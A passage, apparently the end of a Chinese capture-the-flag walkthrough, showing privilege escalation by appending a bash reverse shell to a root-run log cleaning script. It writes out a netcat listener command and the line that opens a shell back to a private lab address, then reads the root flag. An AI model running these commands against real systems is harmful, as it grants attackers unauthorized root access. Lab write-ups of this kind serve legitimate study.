

cat /etc/script/CleaningScript.sh

一个日志清理脚本,尝试往里写反弹命令。写之前先开本地监听nc -lvvp 4444

echo "bash -i >& /dev/tcp/192.168.52.129/4444 0>&1" >> /etc/script/CleaningScript.sh



已经写进去了,等5分钟,等shell弹回来

cat /root/flag.txt

参考

https://www.bilibili.com/video/BV1jm4y1A7Tm

https://blog.csdn.net/Bossfrank/article/details/131017549

浙公网安备 33010602011771号

浙公网安备 33010602011771号